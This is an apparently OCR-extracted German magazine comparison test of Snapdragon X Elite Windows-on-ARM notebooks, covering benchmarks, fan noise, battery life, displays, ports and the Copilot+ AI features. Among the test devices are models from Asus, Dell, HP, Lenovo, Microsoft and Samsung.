Der Unterschied erklärt sich durch diametral andere Abstimmungen: Das kompakte XPS 13 erkauft sich die hohe Performance mit gut hörbarem Lüftereinsatz (2,3 sone), während die Surface fast durchgängig lautlos bleiben. Anders als etwa Apples MacBook Air haben alle Probanden Lüfter, doch die schalten sich bei den Microsoft-Geräten erst nach sehr langer Zeit dauerhaft zu. Bevor es so weit kommt, laufen sie erst mal sporadisch an, um einen Schwall Abwärme aus dem Gehäuse zu jagen, und nach ein paar Sekunden ist wieder für längere Zeit Stille. Ändert man in den Windows-Einstellungen das Energieprofil, gibt es höhere Benchmarkergebnisse, aber auch über längere Zeit hörbares, wenn auch leises Lüfterrauschen.

Das restliche Testfeld bewegt sich innerhalb dieser beiden Extreme. Bei Samsung leidet in der Werkseinstellung des Galaxy Book4 Edge 14" zwar nicht die Singlethread-Leistung, aber bei Last auf allen Kernen erzielt es nur 654 Punkte. Selbst wenn man im vorinstallierten Hilfsprogramm des Herstellers von "Optimiert" auf "Volle Leistung" wechselt, werden es nur 100 Punkte mehr: Statt wirklich die Leistung so hochzuschrauben wie andere Geräte, begrenzt Samsung auch dann noch den Lüfterlärm (0,7 statt 0,1 sone). Das 0,6 sone leise ThinkPad T14s schafft nur magere 609 Punkte im Werkszustand, kommt in einem höheren Profil aber auf standesgemäße 869 Punkte.

Beim Snapdragon-Topmodell X1E-84-100 in Samsungs Galaxy Book4 Edge 16" haben wir passend zum Datenblatt die höchste Singlethread-Performance gemessen (129 Punkte), doch trotz höherem Basistakt lag die Multithread-Performance unter der, die kleinere CPU-Modelle in anderen Notebooks erzielten.



#### **Notebooks mit Snapdragon X - Messergebnisse**

Selbst im höchsten Samsung-Energieprofil, wo es dann lauter als 0,3 sone wird, ging es nur knapp über die 1000er-Schwelle.

Das bedeutet, dass die Werte von 133 und 1149 Punkten, die wir zu Jahresbeginn auf einem vernagelten Referenzsystem von Qualcomm messen konnten, keine völligen Mondwerte waren. Die Diskussion ist aber akademischer Natur, denn praktisch kann man den X1E-84-100 bislang einzig im Samsung-Notebook kaufen, welches eben auf geringe Lautstärke abgestimmt wurde.

Die größte Varianz bietet Asus mit vier Stufen, die gemäß Dokumentation den TDP-Stufen 20, 35, 45 und über 50 Watt entsprechen. Voreingestellt ist die 35-Watt-Stufe, doch als wir der CPU das Maximum gönnten, haben wir über 1100 Punkte erzielt. Das kleinste Elite-Modell X1E-78-100 schafft bei Asus also im Maximalfall rund 10 Prozent (und damit Welten) mehr als das nominelle Topmodell X1E-84-100 bei Samsung. Und trotzdem würden wir diese Stufe bei Asus niemals im Alltag wählen, weil es dabei extrem viel auf die Ohren gibt: satte 5,4 sone!

Alle bisherigen Betrachtungen beziehen sich auf den Cinebench 2024, der die CPUs über lange Zeit unter Volldampf setzt und die Kühlsysteme damit ans Limit treibt – nicht nur bei sommerlichen Temperaturen. Im Geekbench sieht es anders aus, denn er verwendet einen Mix unterschiedlicher Berechnungen und läuft kürzer. Der Geekbench 5 ist auf modernen Systemen so schnell fertig, dass er praktisch nur noch Datenblattunterschiede bestätigt. Wir geben in der Tabelle Geekbench-6-Werte im Notebook-Werkszustand an, wo die Ergebnisse einem Mix von Datenblatt und Kühlsystem entsprechen.

#### **Gegen AMD, Apple und Intel**

Dieselbe Varianz, die wir soeben für die hier getesteten Snapdragon-Geräte beschrieben haben, gilt auch für andere Windows-Notebooks mit AMD- oder Intel-Chips. Somit lassen sich auch x86-CPUs nicht direkt, sondern wiederum nur in konkreten Notebooks vergleichen. Im Asus ZenBook 14 (UX3405), das Intel zu Jahresbeginn als ersten Vertreter der Meteor-Lake-Generation an Pressevertreter verteilt hat [1], schafft der Core Ultra 7 155H im Werkszustand keine 600 Cinebench-Punkte und damit weniger als die schwächsten Snapdragon-X-Implementierungen, liegt im Geekbench 6 aber auf dem Level des X1E-78-100.



**Bei Asus kann man den Snapdragon X Elite mit verschiedenen Energieprofilen fahren. Die maximale Stufe entlockt dem VivoBook S 15 maximale Rechenleistung, aber auch maximalen Lüfterlärm.**

Cinebench-Werte um die 800-Punkte-Marke bedürfen in der x86-Welt CPUs vom Kaliber Ryzen 7 7840U und für um die 1000 Punkte dann den Ryzen 7 7840HS. Letzteren findet man nicht in kompakten Office-Notebooks wie im Testfeld, sondern eher in großen Gaming-Notebooks mit dicken Zusatz-GPUs. Da rauschen die Lüfter aber viel lauter, weil die Prozessoren dort 45 Watt und mehr verheizen dürfen. Das gilt erst recht für HX-Chips wie AMDs Ryzen 9 7845HX oder Intel Core i9-14900HX, wenngleich im Gegenzug dort dann über 1300 Cinebench-Punkte drin sind.

Apple macht den Vergleich leichter, denn da gibt es genau eine vorgegebene Abstimmung. Bei der Singlethread-Leistung macht Apple niemand was vor: Alle M3-Varianten schaffen über 140 Punkte in Cinebench und über 3000 Punkte im Geekbench 6. Bei Last auf allen Kernen dreht sich das Bild: Der M3 schafft in den passiv gekühlten MacBook Air um die 600 Cinebench-Punkte und im aktiv gekühlten MacBook Pro 14 750 Punkte. Um die 1000 Punkte sind die Domäne des M3 Pro – den hat der Snapdragon X Elite also eingeholt. Der M3 Max spielt hingegen in der Liga von AMDs und Intels HX-Chips, und es sind allesamt sündteure Nischenprodukte.

#### **Grafisches**

Wo wir grade schon bei M3 Pro und M3 Max sind: Diese bringen dicke Grafikeinheiten mit, und das bleibt auch weiterhin ihr Alleinstellungsmerkmal. Die integrierte Grafikeinheit X1-85 im Snapdragon X Elite agiert eher auf dem Niveau, das auch bei AMD- und Intel-Notebooks anzutreffen ist, sodass dieselbe grobe Einschätzung gilt: Wer auf Dienstreisen abends noch ein Stündchen im Hotelzimmer zocken will, kann dies grundsätzlich tun, wenn es sich um ältere Titel handelt. Dort ist die 3D-Grafik nicht die allerfrischeste, was der Freude aber keinen Abbruch tut, wenn man im Lieblingsrollenspiel endlich (oder mal wieder) alle Neben-Quests schaffen will.

An nagelneuen Spielen mit detailoder effektreichen Welten scheitern wiederum alle Windows-Notebooks mit integrierten Grafikeinheiten – egal, ob ein Chip von AMD, Intel oder Qualcomm drinsteckt. Wie genau sich eine eventuelle x86-Emulation auf die Spiele-Performance auswirkt, wollen wir zu einem späteren Zeitpunkt untersuchen. Klar ist, dass CPU-lastige Titel wie Tomb Raider stärker leiden werden als solche, die eher die GPUs ans Limit treiben.

Und nicht zuletzt: In vielen Mehrspielertiteln kommen Kopierschutz- und Anti-Cheat-Plug-ins zum Einsatz. Diese nisten sich tief in Windows ein und müssen deshalb für ARM-Notebooks angepasst werden. Ist das nicht der Fall, lässt sich ein Spiel nicht starten. Im Testzeitraum war das beispielsweise bei Fortnite der Fall. Bei DRM-freien Spielen, wie sie etwa die Plattform GOG vertreibt, taucht diese Extrahürde nicht auf.

#### **Akkulaufzeiten**

Ein Aspekt, der bei Notebooks mindestens genauso wichtig ist wie die Performance, ist die Akkulaufzeit. Qualcomm will es in dieser Hinsicht nicht nur mit AMD und Intel, sondern auch mit Apple aufnehmen und verspricht für Snapdragon-X-Systeme vollmundig mehrere Tage. Das wirft einerseits die Frage auf, ob denn nun Arbeits- (8 Stunden) oder Kalendertage (24 Stunden) gemeint sein mögen.

Und andererseits die Frage, ob das überhaupt relevant ist: Wichtiger ist den meisten Nutzern, dass sie einen Arbeitstag überstehen – das aber mit so hoher Gewissheit, dass sie das Netzteil wirklich nicht mitnehmen müssen. Auch wenn wir die Testgeräte bislang nur im Labor hatten und sie noch nicht längere Zeit im Alltag ausprobieren konnten: Die Messergebnisse lassen den Rückschluss zu, dass der praxisrelevante Ein-Arbeitstag-ganz-sicher-Fall zutrifft.

So erzielen Asus VivoBook S 15, Microsoft Surface Pro 11 und Samsung Galaxy Book4 Edge 14" zwar die kürzesten Laufzeiten im Testfeld, doch in absoluten Zahlen sind das trotzdem 20 Stunden. Solch hohe Werte schaffen nur die wenigsten Premium-Kompakten, die wir im vergangenen Jahr im ähnlichen Preisrahmen getestet haben [2, 3]. Die meisten der neuen Snapdragon-Probanden halten noch ein paar Stunden länger durch und liegen damit in Regionen, in denen bislang nur Apples MacBooks rangierten. Der Spitzenreiter ist Lenovos ThinkPad T14s, das erst nach über 34 Stunden wieder ans Netzteil musste (alle Werte: ruhender Desktop bei 100 cd/m2 ).

#### **Systemisches**

Wir wollen an dieser Stelle keine Debatte vom Zaun brechen, ob denn nun ARM oder x86 der effizientere Befehlssatz sei, denn auch diese ist eher akademischer

Natur. Fakt ist, dass wir vor nicht allzu langer Zeit auch ein x86-Notebook mit gefühlt ewiger Laufzeit im Labor hatten: HPs Spectre Folio 13 hielt bis zu 40 Stunden durch [4] – mit Core-i-Prozessor. Dieser entstammt allerdings der auf Effizienz getrimmten Y-Serie, die Intel kurz darauf eingestellt hat, aus mehreren Gründen: weil die 10-Nanometer-Fertigung in die Hose gegangen ist, AMD mit Ryzen 4000 einen Performancesprung bei Notebooks ausgelöst hat und der Branchenprimus keinen anderen Weg sah, als mehr Performance durch mehr Abwärme aus seinen Chips zu kitzeln.

Das fällt Intel jetzt auf die Füße: Den Spagat, mit einem Chip sowohl bei Bedarf eine hohe Rechenleistung abzuliefern oder bei geringer Last sehr lange Laufzeiten zu ermöglichen, schaffen derzeit nur ARM-Notebooks mit Prozessoren von Apple und Qualcomm. Das Argument, das liege auch an macOS als Betriebssystem, haben sowohl das damalige HP-Notebook als auch die jetzigen Snapdragon-Geräte entkräftet, denn die laufen alle unter Windows.

Stattdessen zählt vor allem, was ein Notebookhersteller daraus macht und wie er sein Design trimmt. Ein nicht zu unterschätzender Teil geht auf das Konto des Bildschirms: Die drei oben genannten Snapdragon-Geräte mit den kürzesten Akkulaufzeiten haben allesamt OLED-Displays. Die zeigen zwar tolle Farben, fressen aber tendenziell auch mehr Strom. Für sie empfehlen wir, überwiegend Anwendungen mit Dark Mode zu nutzen, weil OLEDs ihre einzeln leuchtenden (Sub-)Pixel separat abschalten können. Bei Videos hat man freilich keinen Einfluss auf das, was der neuste Clip des Lieblingskanals von YouTube einem vorsetzt.

Superlange Laufzeit gibt es nur, wenn man ein Gerät mit IPS-Bildschirm wählt. Solche Bildschirme schaffen üblicherweise 400 cd/m2 und in den Surface-Geräten sogar 500 cd/m2 . Der Laufzeitkönig ThinkPad T14s hat ein besonders effizien-



**Kuriositäten mit USB: HP verwendet offizielle USB-Logos an seinen USB-C-Buchsen, doch bei unserem Testgerät funktionierte eine USB4-SSD an beiden Buchsen mit voller Geschwindigkeit und nicht nur an der hinteren.** tes Low-Power-Panel mit vergleichsweise geringer 1920er-Auflösung. Dieses läuft obendrein nur mit klassischen 60 Hertz statt mit einer der sonst offerierten höheren Bildwiederholraten von 90 oder 120 Hertz.

Wo wir grade bei den Bildschirmen sind: Matte Panels haben nur Dells XPS 13 und Lenovos ThinkPad T14s. Beim Asus VivoBook S 15 ist der Trend weg vom niedrigen Seitenverhältnis 16:9 noch nicht angekommen; im restlichen Testfeld ist mehr Bildhöhe dank 16:10 oder 3:2 (nur Microsoft) gegeben. Der Bildschirm von HPs OmniBook X AI 14 leuchtet mit maximal 250 cd/m2 unterdurchschnittlich dunkel; zudem ist das OmniBook das einzige Notebook ohne Wi-Fi 7.

Alle Notebooks haben rasante USB4- Buchsen, die dank Abwärtskompatibilität auch Thunderbolt-Peripherie ansteuern. Dennoch gab es Kuriositäten: Unsere Test-SSD lief an beiden Samsungs nur mit USB-3.1-Geschwindigkeit, an allen anderen Kandidaten aber mit USB4. Die volle Geschwindigkeit ließ sich den Samsung-Buchsen nur mit einer anderen SSD entlocken. Bei HP liefen wiederum beide USB-C mit USB4, obwohl Datenblatt und Buchsenbeschriftung es nur für eine davon verspricht.

Dells XPS 13, Lenovos Yoga Slim 7x und die drei Surface setzen überwiegend auf USB-C; beim XPS, Yoga und Surface Pro fehlt sogar ein analoger Audioausgang. An den anderen Kandidaten ist dieser vorgesehen und auch weitere Schnittstellen wie USB-A und HDMI.

Alle Notebooks haben beleuchtete Tastaturen; beim VivoBook kann man dank RGB-LEDs sogar eine beliebige Farbe statt weiß wählen. Umgebungslichtsensoren, die die Bildschirmhelligkeit passend zu Lichtverhältnissen nachregeln, haben wir beim OmniBook und beim ThinkPad vermisst. Die beiden haben allerdings wie das VivoBook, das XPS und das Yoga einen Annäherungssensor: Verlässt man den Schreibtisch, dann bekommt das Notebook dies mit und legt sich schlafen. Kehrt man zurück, weckt sich das Notebook selbst auf und loggt den Nutzer mittels Windows-Hello-Webcam wieder ein. Eine solche gibt es auch bei allen drei Surface-Geräten, während sie bei den Galaxy Books fehlt. Dort gibt es nur einen Fingerabdruckleser; XPS und ThinkPad bieten ihn zusätzlich zur Webcam.

Wichtig, wenn man Notebooks häufig am Netzteil betreibt: Bei Samsung lässt

sich der Akkuladestand auf 80 Prozent beschränken (per Hilfsprogramm) und bei Microsoft auf 50 Prozent (im UEFI-Setup). Allen anderen Kandidaten fehlt diese Option, obwohl sie bei x86-Notebooks von Asus, Dell oder Lenovo längst zum guten Ton gehört. Da bleibt nur zu hoffen, dass die Hersteller noch nicht mit den Firmwares fertig geworden sind und die Funktion mit einem künftigen Update nachliefern.

Apropos Updates: Firmware und Treiber sollen eigentlich einheitlich und komfortabel per Windows Update ausgeliefert werden, doch bis auf Microsoft installieren alle Hersteller eigene Hilfsprogramme für Aktualisierungen. Und im Testzeitraum gab es bei Asus und Lenovo Updates, die nur diese Tools angeboten haben, die aber nicht per Windows Update kamen.

#### **KI? Kommt irgendwann**

Alle Snapdragon-X-CPUs haben die dicke Hexagon Neural Processing Unit (NPU) für KI-Berechnungen an Bord, die als derzeit einzige leistungsstark genug ist, um die Microsoft-Vorgabe von mindestens 40 Billionen Operationen pro Sekunde (TOps) zu erfüllen. Falls Sie sich nun fragen, wo denn die ganzen tollen KI-Sachen sind, die Microsoft für Copilot+ versprochen hat: Glückwunsch, Sie haben den Apfel im Marketingparadies entdeckt.

Das Killer-Feature Recall, das dank multimodaler KI einen personifizierten Suchindex erstellt und dafür permanent im Hintergrund mitlaufen muss, wurde erst von Opt-out auf Opt-in umgestellt und schließlich noch vor Marktstart der Notebooks wegen Sicherheits- und Datenschutzbedenken wieder einkassiert. Einen Zeitplan, wann Insider-Betatester damit rumspielen können und wann es veröffentlicht wird, hat Microsoft nicht kommuniziert. Das, was jetzt schon an KI in Windows enthalten ist und die NPU nutzt, steht im Kasten auf Seite 20.

Und auch wenn neue Hintergrundweichzeichner für die Webcams oder der Bildgenerator in Paint niemanden direkt hinterm Ofen hervorlocken: Es ist wichtig,



**Tablet mit Serviceklappe: Beim Surface Pro 11 findet man hinter dem Kickstand eine magnetische Abdeckung und darunter die wechselbare SSD im M.2-2230-Format.**

dass diese Funktionen auf der NPU laufen. Denn diese berechnet solche Effekte wesentlich effizienter als eine CPU oder GPU. Das ist ein wichtiges Puzzleteil, um die oben erwähnte Wirklich-wirklich-den-

render

**WEBINAL** 

#### Webinar

# **Grundlagen Funktionaler Programmierung**

Konzepte verstehen und eleganten Code schreiben

#### 26. September 2024

Funktionale Programmierung vereinfacht Testen und Debuggen. Außerdem erleichtert es Parallelisierung sowie nebenläufige Ausführung. Die Grundlagen dieses Programmierstils lernen Sie im Webinar kennen.

> **Jetzt Tickets sichern:** heise-academy.de/webinare/funktionale-programmierung



transform

ganzen-Arbeitstag-Akkulaufzeit hinzubekommen: Man muss sich eben nicht neben der Steckdose postieren, wenn man auf Balkon oder Terrasse erst einen Teams-Call mit Video abhält und danach noch entspannt weiterarbeiten will.

Dieser Grundsatz gilt auch für alles, was da noch kommen mag. Die KI aus der Microsoft-Werbung, die einem beim Minecraft-Spielen über die virtuelle Schulter guckt und in natürlichem Sprachdialog Tipps gibt, was man mit dem bestehenden Inventar schon craften kann, existiert noch nicht. Aber es ist wichtig, dass alles, was diesbezüglich schon geht, auf der NPU läuft, damit die Ressourcen von CPU und GPU für das Spiel frei bleiben.

Ähnliches gilt für eine ebenfalls noch visionäre Szene aus der Demo von Qualcomm: Eine KI soll als Gitarrenlehrer einerseits per Webcam auswerten, wie gut der Schüler Griffe setzt. Andererseits muss sie so universell geschult sein, dass man sie fragen kann, ob auch der frisch erschienene Song der Lieblingsband für das aktuelle Lernziel taugt. Falls ja, analysiert sie gleich den Gitarrentrack, erstellt daraus ein Notenblatt für den Schüler und blendet den Track aus dem Audiostream aus, während man selbst in die Saiten greift. Niemand will die ersten Akkorde begleitet von lautem Lüfterrauschen üben oder am Ende der Stunde zusehen, dass das Notebook sich just in dem Moment mit leerem Akku abschaltet, in dem man den Griff endlich gemeistert hat.

Die 40-TOps-Vorgabe von Microsoft stellt zunächst vor allem sicher, dass Entwickler sich nicht um Wildwuchs verschieden starker NPUs kümmern müssen, sondern schlicht Copilot+ als Voraussetzung nehmen können, um künftige KI-Software zu entwickeln. Das macht ihnen das Leben leichter und erhöht die Chancen, dass aus Konzeptdemos tatsächlich nutzbare Apps werden. Im Umkehrschluss gehen wir nicht davon aus, dass für die schwachen NPUs bisheriger x86-Notebooks mit AMD

#### **Copilot+**

Die hier getesteten Windows-on-ARM-Notebooks werden von Microsoft mit dem Label Copilot+ beworben: KI-Funktionen laufen lokal auf einer leistungsstarken Neural Processing Unit (NPU) mit mindestens 40 TOps, was derzeit nur die NPU von Qualcomms Snapdragon X abliefert. Viele KI-Funktionen gibt es dafür allerdings noch nicht. Denn ausgerechnet die Hauptanwendung Recall, ein multimodaler Suchindex der persönlichen Nutzungshistorie, steht wegen Sicherheits- und Datenschutzbedenken doch nicht ab Start bereit.

Die schon von Notebooks mit Core Ultra 100 und Ryzen 7040/8040 bekannten Webcam-Filter namens Windows Studioeffekte wurden erweitert. So gibt es nun einen feiner agierenden Hintergrundweichzeichner und Spezialeffekte wie Aquarell oder Animiert, die über das Bild gelegt werden. Was in dienstlichen Besprechungen sicherlich total wichtig und angemessen ist …

Die bei allen Windows-11-Geräten seit 22H2 vorhandenen Live-Untertitel wurden um Übersetzungen ergänzt: Man bekommt die Untertitel nicht mehr in der gesprochenen Sprache, sondern auch in Englisch. Das mag Westeuropäern helfen, weil sie Englisch wahrscheinlich besser beherrschen als Mandarin oder Hindi: Noch nützlicher wären aber lokalisierte Ausgabetexte etwa in Deutsch. Die gibt es bislang nicht, obwohl technisch und konzeptionell nichts dagegenspricht.

In der neuen Paint-App hilft die generative KI Cocreator beim Erstellen von Bildern; zudem können bestehende Bilder in der Fotoanzeige bearbeitet werden. Beide Funktionen laufen lokal auf der NPU, benötigen aber dennoch eine Internetverbindung: Microsoft möchte verhindern, dass anstößige oder illegale Inhalte entstehen, weshalb alle Prompts einen Filter in der Azure-Cloud durchlaufen müssen. Zudem werden die Bilder als KI-generiert markiert.

Spieler freuen sich über den in Windows enthaltenen Upscaler AutoSR, der ähnlich wie DLSS, FSR oder XeSS Spielgrafiken in Echtzeit hochskaliert. Er läuft auf der NPU, wodurch CPU- und GPU-Ressourcen vollständig für das Spiel an sich zur Verfügung stehen. Microsoft schaltet AutoSR automatisch bei einer Liste kuratierten Spiele wie Borderlands 3 und Witcher 3 zu; für andere Titel kann man die Funktion auf eigenes Risiko in den Windows-Einstellungen aktivieren.

Ryzen 7040/8040 oder Intel Core Ultra 100 noch viel KI-Software nachkommen wird. Da dürften die bereits vorhandenen Studioeffekte zum effizienten Hintergrundweichzeichnen das höchste der Gefühle bleiben.

#### **Fazit**

Qualcomm hat einen leistungsstarken Notebookprozessor entwickelt und viele namhafte Hersteller haben attraktive Premium-Notebooks drumherum gebaut, bei denen von rasanten OLED-Bildschirmen über lange Akkulaufzeiten bis hin zu leisen Lüftern alles geboten ist. Meist vereinen sich aber nur zwei der drei Aspekte in einem Gerät, sodass man nach persönlichem Anspruch abwägen muss. Die Geräte von Microsoft und Samsung sind im Betrieb sehr leise, liefern aber nicht die Performance, die Asus oder Dell mit höherem Lüftereinsatz rauskitzeln. HP und Lenovo liegen irgendwo dazwischen und bei der Akkulaufzeit ganz vorne. Der Spitzenreiter ThinkPad T14s hält bis zu 34 Stunden ohne Netzteil durch. Zusätzlich stellt sich wie immer die Frage, ob eher ein kompaktes Notebook oder eines mit großem Bildschirm zum eigenen Bedarf passt. Wichtig: Diese große Auswahl ist schon zum Start der Snapdragon-X-Welle da.

Während Windows 11 und die Qualcomm-Treiber ausgesprochen stabil laufen und die x86-Emulation viele Altanwendungen zum Laufen bekommt, kann wegen fehlender Treiber oder unangepasster Kopierschutzkomponenten in Einzelfällen Frust aufkommen – muss aber nicht. Die neue Windows-on-ARM-Hardware ist allerdings so attraktiv, dass sie viel mehr Verbreitung als bisher finden wird und Hard- wie Softwareentwickler nachziehen müssen. Das wird vielleicht nicht so schnell wie im Apple-Kosmos passieren, aber Windows on ARM lässt endlich die Phase hinter sich, wo es weder Henne noch Ei gab.

Eher peinlich ist, dass Microsoft die Geräte als Copilot+ und KI-PCs anpreist, aber die angekündigte exklusive Windows-Hauptfunktion Recall nicht verfügbar ist. Tolle KI-Assistenten bleiben damit ein Versprechen für die Zukunft. Mit der Pflicht zur dicken NPU ist allerdings ein wichtiger Grundstein für zukünftige Software gelegt – und die Vorgabe erfüllt bislang ausschließlich Qualcomm.

In den nächsten Monaten werden AMD und Intel kontern, doch ab wann



#### **Asus VivoBook S 15 (S5507Q)**

Asus hat das VivoBook S 15 auf eine hohe Performance ausgelegt. Das Notebook gesteht dem Snapdragon X Elite X1E-78-100 ein hohes Power-Budget zu, was dieser 1:1 in Rechenleistung ummünzt. Dies ist eindeutig gewollt: Im Karton liegt ein USB-C-Netzteil mit satten 90 Watt; schließt man ein schwächeres Exemplar an, beschwert sich das Notebook im Betrieb darüber.

Die in der Tabelle angegebenen Messwerte beziehen sich auf den Werkszustand, in dem Asus die CPU mit rund 35 Watt fährt. Über das vorinstallierte Hilfsprogramm MyAsus kann man den Chip auch mit noch höherer Energie versorgen (45 Watt, 50 Watt). Damit kitzelt man noch etwas mehr Rechenleistung aus dem Gerät, muss aber mit einem extrem lauten Lüfterrauschen von 5,4 sone klarkommen. Schon im Werkszustand wird es bis zu 1,3 sone laut, was man eindeutig hört.

Ob der Auslegung auf eine hohe Performance wundert es, dass Asus den X1E-78-100 gewählt hat und nicht den X1E-80-100 oder gar X1E-84-100, die bei Singlethread-Last in diesem Gerät noch besser performen dürften. Bei Reaktionsschluss waren aber nur zwei Modelle vorgesehen: wie getestet für 1300 Euro oder mit auf 32 GByte verdoppeltem Arbeitsspeicher für 1400 Euro. Der farbstarke OLED-Bildschirm hat eine spiegelnde Oberfläche, obwohl keine Touchbedienung vorgesehen ist. Zudem kommt er im niedrigen Bildschirmformat 16:9 daher, während das restliche Testfeld die arbeitsfreundlicheren Seitenverhältnisse 16:10 oder 3:2 mitbringt.

Mit je zwei USB-A- und USB-C-Buchsen, einem HDMI-Ausgang, einem (leider lahmen) MicroSD-Kartenleser und einem analogen Audioausgang gibt es viele Schnittstellen. Die Tastatur erfordert viel Training. Die Enter-Taste ist nur einzeilig und der Ziffernblock lediglich dreispaltig ausgeführt. Die Tastenbeleuchtung erfolgt wie bei Gaming-Notebooks per RGB-LEDs, sodass man die Farbe nach Gusto definieren kann.

Bei unserem Testgerät ließ sich die Windows-11-Vorinstallation erst nach einer Onlinereparatur auf den zum Testzeitpunkt aktuellen Build 26100.863 heben. Nach einem BIOS-Update per Windows Update fand das Hilfsprogramm MyAsus noch ein weiteres großes Update-Paket, das wir vor Testbeginn eingespielt haben.

- **O** hohe Rechenleistung
- **O** laute Lüfter
- gewöhnungsbedürftige Tastatur
- 16:9-Bildschirm
- Preis Testkonfiguration: 1300 Euro



Das XPS 13 (9345) ist das kleinste, aber nicht das leichteste Notebook im Testfeld: Dell setzt auf ein 13,4-Zoll-Panel mit sehr dünnen Rändern. Am Bildschirm gefällt nicht nur das 16:10-Format, sondern auch die 120 Hertz Bildwiederholrate und standesgemäße 400 cd/m2 Helligkeit. Vor dem Panel sitzt eine schützende Acrylglasscheibe, aber nicht wie sonst üblich mit spiegelnder, sondern mattierter Oberfläche – bravo!

